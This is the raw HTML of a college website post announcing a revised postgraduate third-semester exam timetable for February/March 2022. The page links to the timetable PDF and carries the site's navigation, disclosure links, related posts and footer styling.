															<img loading="lazy" width="558" height="372" src="[data-uri]" class="attachment-large size-large wp-image-22607 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg 558w, https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1-300x200.jpg 300w" data-sizes="auto" data-eio-rwidth="558" data-eio-rheight="372" /><noscript><img loading="lazy" width="558" height="372" src="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg" class="attachment-large size-large wp-image-22607" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg 558w, https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1-300x200.jpg 300w" sizes="(max-width: 558px) 100vw, 558px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-c21e20a elementor-widget elementor-widget-heading" data-id="c21e20a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">UGC Mandatory Disclosure</h2>				</div>
				<div class="elementor-element elementor-element-bf0a122 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf0a122" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/college-committee-2/">

											<span class="elementor-icon-list-text">College Committees/Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/statutory-bodies/">

											<span class="elementor-icon-list-text">Statutory Bodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-refund-compliance/">

											<span class="elementor-icon-list-text">UGC Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/internal-complaints-committee-icc/">

											<span class="elementor-icon-list-text">Internal Complaints Commitee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-grievance-redressal-committee/">

											<span class="elementor-icon-list-text">Student Grievances Committee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/affiliation/">

											<span class="elementor-icon-list-text">Affiliations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2024/12/undertakingCertificate.pdf">

											<span class="elementor-icon-list-text">Undertaking Certificate</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/01/SKM_C30813010105381-2Fees-Structure.pdf">

											<span class="elementor-icon-list-text">Fee Structure</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6a34582 e-con-full e-flex e-con e-child" data-id="6a34582" data-element_type="container">
				<div class="elementor-element elementor-element-a4b8c0e elementor-widget elementor-widget-heading" data-id="a4b8c0e" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Important Links</h3>				</div>
				<div class="elementor-element elementor-element-6398fb5 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6398fb5" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/autonomy-approval/">

											<span class="elementor-icon-list-text">Autonomy Approval</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2024/05/EstablismentCertificate.pdf">

											<span class="elementor-icon-list-text">Institution's Innovation Council</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/institutional-development-planidp/">

											<span class="elementor-icon-list-text">Institutional Development Plan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/divyangjan-inclusion-accessibility-policy-statement/">

											<span class="elementor-icon-list-text">Divyangjan Policy </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/loa-2024/">

											<span class="elementor-icon-list-text">LOA 2024 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/eoa-2024-25/">

											<span class="elementor-icon-list-text">EOA 2024-25</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/05/EOA-Report-2025-26.pdf">

											<span class="elementor-icon-list-text">EOA 2025-26</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/redressal-of-atrocities-against-women/">

											<span class="elementor-icon-list-text">Redressal Of Atrocities Against women</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/aicte-feedback-for-faculty-and-student/">

											<span class="elementor-icon-list-text">AICTE Feedback For Faculty And Student</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.directverify.in/student/">

											<span class="elementor-icon-list-text">Online Certificate Verification</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uucms.karnataka.gov.in/Login/Index">

											<span class="elementor-icon-list-text">UUCMS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.education.gov.in/">

											<span class="elementor-icon-list-text">MHRD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uni-mysore.ac.in/Kannada/home.php">

											<span class="elementor-icon-list-text">UOM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://utsah.ugc.ac.in/">

											<span class="elementor-icon-list-text">UTSAH</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aishe.gov.in/">

											<span class="elementor-icon-list-text">AISHE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dce.karnataka.gov.in/">

											<span class="elementor-icon-list-text">DCE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kshec.karnataka.gov.in/english">

											<span class="elementor-icon-list-text">KSHEC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ssp.postmatric.karnataka.gov.in/homepage.aspx">

											<span class="elementor-icon-list-text">Scholarship</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-compliance-report/">

											<span class="elementor-icon-list-text">UGC Compliance </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22467 nav-item"><a href="https://stphilos.ac.in/contact-us/" class="thim-ekits-menu__nav-link">Contact Us</a></li>
<li class="menu-right"><ul><li id="text-1210020" class="widget widget_text">			<div class="textwidget"></div>
		</li></ul></li></ul>
                </nav>

                <div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>

			</div>
		</div>
	</div>
</div>		</header>

		<div id="main-content">
<section class="content-area">
		<div class="top_heading_out no-line-title">
			<div class="top_site_main lazyload" style="color: #ffffff;" data-back="https://stphilos.ac.in/wp-content/uploads/2023/08/IMG_20230721_151151-scaled.jpg" data-eio-rwidth="2560" data-eio-rheight="1155"><span class="overlay-top-header" style="background-color:rgba(0,0,0,0.5);"></span>				<div class="page-title-wrapper">
					<div class="banner-wrapper container">
						<h2 class="page-title">Examination</h2>					</div>
				</div>
			</div>		<div class="breadcrumbs-wrapper">
			<div class="container">
				<ul class="breadcrumbs" id="breadcrumbs"><li><a href="https://stphilos.ac.in/">Home</a></li><li><a href="https://stphilos.ac.in/blog/">Blog</a></li><li><a href="https://stphilos.ac.in/category/examination/">Examination</a></li></ul>			</div>
		</div>
				</div>
		<div class="container sidebar-right site-content"><div class="row"><main id="main" class="site-main col-sm-9 alignleft">
    <div class="page-content">
					<article id="post-13142" class="post-13142 post type-post status-publish format-standard hentry category-examination category-flash-news category-post-graduation category-time-table">
	<div class="page-content-inner">
				<header class="entry-header">
			<h1 class="entry-title">PG III SEMESTER EXAM TIMETABLE  FEB/MARCH 2022 (Revised)</h1>			
		<ul class="entry-meta">
							<li class="author">
					<span>Posted by</span>
					<span class="vcard author author_name"><a href="https://stphilos.ac.in/author/spc_ict/">Roshan Dsouza</a></span>				</li>
								<li class="entry-category">
					<span>Categories</span> <a href="https://stphilos.ac.in/category/examination/" rel="category tag">Examination</a>, <a href="https://stphilos.ac.in/category/flash-news/" rel="category tag">Flash News</a>, <a href="https://stphilos.ac.in/category/post-graduation/" rel="category tag">Post Graduation</a>, <a href="https://stphilos.ac.in/category/time-table/" rel="category tag">Time Table</a>				</li>
								<li class="entry-date">
					<span>Date</span>
					<span class="value"> February 11, 2022</span>
				</li>
										</ul>
				</header>
		<!-- .entry-header -->
		<div class="entry-content">
			<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><strong><span style="color: #800000;">PG III SEMESTER EXAM TIMETABLE &#8211; FEB/MARCH 2022</span> (<span style="color: #ff0000;">Revised</span>) <span style="text-decoration: underline;"><span style="color: #0000ff; text-decoration: underline;"><a href="https://stphilos.ac.in/wp-content/uploads/2022/02/PG-TT-MAR-2022.pdf">CLICK HERE TO VIEW THE TIMETABLE</a> </span></span></strong></span></p>
					</div>
		<div class="entry-tag-share">
			<div class="row">
				<div class="col-sm-6">
									</div>
				<div class="col-sm-6">
					<ul class="thim-social-share"><li class="heading">Share:</li><li><div class="facebook-social"><a target="_blank" class="facebook"  href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstphilos.ac.in%2Fpg-iii-semester-timetable-feb-march-2022%2F" title="Facebook"><i class="fa fa-facebook"></i></a></div></li><li><div class="twitter-social"><a target="_blank" class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fstphilos.ac.in%2Fpg-iii-semester-timetable-feb-march-2022%2F&amp;text=PG%20III%20SEMESTER%20EXAM%20TIMETABLE%20%20FEB%2FMARCH%202022%20%28Revised%29" title="Twitter"><i class="fa fa-x-twitter"></i></a></div></li><li><div class="pinterest-social"><a target="_blank" class="pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fstphilos.ac.in%2Fpg-iii-semester-timetable-feb-march-2022%2F&amp;description=PG%20III%20SEMESTER%20EXAM%20TIMETABLE%20%26%238211%3B%20FEB%2FMARCH%202022%20%28Revised%29%20CLICK%20HERE%20TO%20VIEW%20THE%20TIMETABLE%C2%A0&amp;media=" onclick="window.open(this.href); return false;" title="Pinterest"><i class="fa fa-pinterest-p"></i></a></div></li></ul>				</div>
			</div>
		</div>

				<div class="thim-about-author">
			<div class="author-wrapper lp-course-author">
				<div class="author-avatar">
					<a href="https://stphilos.ac.in/author/spc_ict/">
						<img alt='author avatar' src="[data-uri]"  class="avatar avatar-110 photo lazyload" height='110' width='110' decoding='async' data-src="https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=110&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=220&#038;d=mm&#038;r=g 2x" data-eio-rwidth="110" data-eio-rheight="110" /><noscript><img alt='author avatar' src='https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=110&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=220&#038;d=mm&#038;r=g 2x' class='avatar avatar-110 photo' height='110' width='110' decoding='async' data-eio="l" /></noscript>					</a>
				</div>
				<div class="author-bio">
					<div class="author-top">
						<a class="name instructor-display-name" href="https://stphilos.ac.in/author/spc_ict/">
							Roshan Dsouza						</a>
											</div>
										<div class="author-description">
											</div>
				</div>

			</div>
		</div>
							<div class="entry-navigation-post">
									<div class="prev-post">
						<p class="heading"><a
								href="https://stphilos.ac.in/special-lecture-on-international-trade-and-finance/">Previous post</a>
						</p>
						<h5 class="title">
							<a href="https://stphilos.ac.in/special-lecture-on-international-trade-and-finance/">SPECIAL LECTURE ON INTERNATIONAL TRADE AND FINANCE</a>
						</h5>

						<div class="date">
							February 11, 2022						</div>
					</div>
				
									<div class="next-post">
						<p class="heading"><a
								href="https://stphilos.ac.in/special-lecture-on-gender-segmentation-of-employment/">Next post</a>
						</p>
						<h5 class="title">
							<a href="https://stphilos.ac.in/special-lecture-on-gender-segmentation-of-employment/">SPECIAL LECTURE ON GENDER SEGMENTATION OF EMPLOYMENT</a>
						</h5>

						<div class="date">
							February 12, 2022						</div>
					</div>
							</div>
			<section class="related-archive">
		<h3 class="single-title">You may also like</h3>
		<div class="archived-posts"><div class="thim-carousel-wrapper" data-visible="3" data-itemtablet="2" data-itemmobile="1" data-pagination="1">			<div class="post-38227 post type-post status-publish format-standard has-post-thumbnail hentry category-events-kn category-events-kn-2 category-events category-flash-news-kn category-flash-news">
				<div class="category-posts clear">
											<a href="https://stphilos.ac.in/traffic-awareness-programme/"  title="Traffic Awareness Programme"><img src="[data-uri]" alt="IMG_20260117_113715"  width="300" height="200" data-src="https://stphilos.ac.in/wp-content/uploads/2026/01/IMG_20260117_113715-1-300x200.jpg" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="200"><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2026/01/IMG_20260117_113715-1-300x200.jpg" alt="IMG_20260117_113715"  width="300" height="200" data-eio="l"></noscript></a>
										<div class="rel-post-text">
						<h5 class="title-related "><a href="https://stphilos.ac.in/traffic-awareness-programme/" rel="bookmark">Traffic Awareness Programme</a></h5> 						<div class="date">
						 	January 17, 2026						</div>
					</div>
									</div>
			</div>
						<div class="post-38212 post type-post status-publish format-standard has-post-thumbnail hentry category-events-kn category-events-kn-2 category-events category-flash-news-kn category-flash-news">
				<div class="category-posts clear">
											<a href="https://stphilos.ac.in/revised-time-table-2/"  title="Revised Time Table"><img src="[data-uri]" alt="WhatsApp Image 2026-01-16 at 1.36.42 PM"  width="300" height="200" data-src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-1.36.42-PM-300x200.jpeg" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="200"><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-1.36.42-PM-300x200.jpeg" alt="WhatsApp Image 2026-01-16 at 1.36.42 PM"  width="300" height="200" data-eio="l"></noscript></a>
										<div class="rel-post-text">
						<h5 class="title-related "><a href="https://stphilos.ac.in/revised-time-table-2/" rel="bookmark">Revised Time Table</a></h5> 						<div class="date">
						 	January 16, 2026						</div>
					</div>
									</div>
			</div>
						<div class="post-38170 post type-post status-publish format-standard hentry category-events-kn-2 category-events category-events-kn category-flash-news category-flash-news-kn category-placement category-placements">
				<div class="category-posts clear">
										<div class="rel-post-text">
						<h5 class="title-related no-images"><a href="https://stphilos.ac.in/campus-placement-notice/" rel="bookmark">Campus Placement -Notice</a></h5> 						<div class="date">
						 	January 16, 2026						</div>
					</div>
											<div class="des-related">
													</div>
									</div>
			</div>
			</div></div>	</section><!--.related-->

	</div>
</article>
					    </div>
</main>
<div id="sidebar" class="widget-area col-sm-3 sticky-sidebar" role="complementary">
	<aside id="list-post-2" class="widget widget_list-post"><div class="thim-widget-list-post template-list-post">
</div></aside></div><!-- #secondary -->
</div></div></section>
<footer id="colophon" class=" site-footer">
	        <div class="footer">
            <div class="container">
                <div class="row">
					<style id="elementor-post-8920">.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8920 .elementor-element.elementor-element-144418e .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-8920 .elementor-element.elementor-element-144418e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-8920 .elementor-element.elementor-element-144418e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8920 .elementor-element.elementor-element-7d69205 img{height:298px;object-fit:contain;object-position:center center;}.elementor-8920 .elementor-element.elementor-element-7fa152a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-6760ebf{text-align:center;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8920 .elementor-element.elementor-element-61737ea .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8920 .elementor-element.elementor-element-61737ea .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8920 .elementor-element.elementor-element-61737ea{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8920 .elementor-element.elementor-element-61737ea .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-8920 .elementor-element.elementor-element-f27a074 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:2px;}.elementor-widget-thim-ekits-header-info .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-thim-ekits-header-info .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info {margin:0;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li {display:block;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info{text-align:left;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li i{color:#E3A512;font-size:15px;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg path{stroke:#E3A512;fill:#E3A512;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg{max-width:15px;height:auto;}body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li i,body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg{margin-right:10px;}body.rtl .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li i,body.rtl .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg{margin-left:10px;}.elementor-8920 .elementor-element.elementor-element-922d637{margin-top:0px;margin-bottom:-50px;z-index:2;}.elementor-bc-flex-widget .elementor-8920 .elementor-element.elementor-element-ed5811f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8920 .elementor-element.elementor-element-ed5811f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8920 .elementor-element.elementor-element-ed5811f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-thim-ekits-back-to-top .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-thim-ekits-back-to-top .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8920 .elementor-element.elementor-element-c2b11d8{width:auto;max-width:auto;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__swapper{cursor:pointer;text-align:center;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button{font-size:24px;width:70px;height:70px;border-radius:50% 50% 50% 50%;color:var( --e-global-color-text );border-color:var( --e-global-color-text );background:var( --e-global-color-primary );box-shadow:0px 0px 0px 10px rgba(0, 0, 0, 0.05);}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .scroll-circle-progress svg{stroke:var( --e-global-color-text );}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button:hover{color:#FFFFFF;border-color:#FFFFFF;background:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button:focus{color:#FFFFFF;border-color:#FFFFFF;background:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-dbf5657 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8920 .elementor-element.elementor-element-dbf5657{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF24;padding:35px 0px 15px 0px;}.elementor-8920 .elementor-element.elementor-element-d99962e > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-f522f9d{font-size:1em;font-weight:400;color:#878787;}.elementor-8920 .elementor-element.elementor-element-5d0b1ad > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-8920 .elementor-element.elementor-element-97b230b{font-size:1em;font-weight:400;color:#878787;}@media(max-width:1023px) and (min-width:768px){.elementor-8920 .elementor-element.elementor-element-7fa152a{width:66.66666%;}.elementor-8920 .elementor-element.elementor-element-f27a074{width:33.33%;}}@media(max-width:1023px){.elementor-8920 .elementor-element.elementor-element-144418e .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:10px;}.elementor-8920 .elementor-element.elementor-element-144418e{padding:30px 0px 50px 0px;}.elementor-8920 .elementor-element.elementor-element-7fa152a > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8920 .elementor-element.elementor-element-922d637{margin-top:0px;margin-bottom:-35px;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button{width:50px;height:50px;}.elementor-8920 .elementor-element.elementor-element-dbf5657{padding:30px 0px 0px 0px;}}@media(max-width:767px){.elementor-8920 .elementor-element.elementor-element-144418e{padding:30px 0px 30px 0px;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__swapper{cursor:pointer;text-align:center;}.elementor-8920 .elementor-element.elementor-element-dbf5657{padding:40px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-8920 .elementor-element.elementor-element-d99962e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8920 .elementor-element.elementor-element-d99962e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8920 .elementor-element.elementor-element-d99962e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8920 .elementor-element.elementor-element-d99962e > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-8920 .elementor-element.elementor-element-f522f9d{text-align:center;}.elementor-8920 .elementor-element.elementor-element-5d0b1ad > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-8920 .elementor-element.elementor-element-97b230b{text-align:center;}}</style><aside id="text-1210019" class="widget widget_text footer_widget">			<div class="textwidget">		<div data-elementor-type="wp-post" data-elementor-id="8920" class="elementor elementor-8920">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-144418e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="144418e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-972ef32" data-id="972ef32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d69205 elementor-widget elementor-widget-image" data-id="7d69205" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="309" height="360" src="[data-uri]" class="attachment-htmega_size_396x360 size-htmega_size_396x360 wp-image-19165 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png 3000w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-257x300.png 257w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-878x1024.png 878w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-768x896.png 768w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1317x1536.png 1317w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1755x2048.png 1755w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-600x700.png 600w" data-sizes="auto" data-eio-rwidth="3000" data-eio-rheight="3500" /><noscript><img loading="lazy" decoding="async" width="309" height="360" src="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png" class="attachment-htmega_size_396x360 size-htmega_size_396x360 wp-image-19165" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png 3000w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-257x300.png 257w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-878x1024.png 878w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-768x896.png 768w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1317x1536.png 1317w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1755x2048.png 1755w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-600x700.png 600w" sizes="(max-width: 309px) 100vw, 309px" data-eio="l" /></noscript>															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7fa152a" data-id="7fa152a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6760ebf elementor-widget elementor-widget-heading" data-id="6760ebf" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Gallery</h4>				</div>
				<div class="elementor-element elementor-element-61737ea elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="61737ea" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/video-gallery/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="tk tk-photo-video"></i>						</span>
										<span class="elementor-icon-list-text">Video Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/picture-gallery/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-photo"></i>						</span>
										<span class="elementor-icon-list-text">Picture Gallery</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
